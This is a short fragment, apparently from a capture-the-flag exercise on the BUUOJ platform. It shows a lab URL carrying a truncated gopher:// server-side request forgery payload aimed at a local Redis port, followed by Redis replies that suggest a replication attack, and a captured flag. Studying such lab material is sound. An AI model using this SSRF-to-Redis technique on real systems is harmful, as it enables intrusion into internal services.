 a02c9094-96b9-4d50-a282-d21c250007bc.node3.buuoj.cn/?url=gopher%3A%2F%2F0.0.0.0%3A6379%2F_%
火狐官方站点 新手上路 常用网址
string(124) "+OK +OK Already connected to specified master +OK +OK +OK $49 0 8 flag{f13278bd-1d8e-4729-8806-36fce6459767} +OK "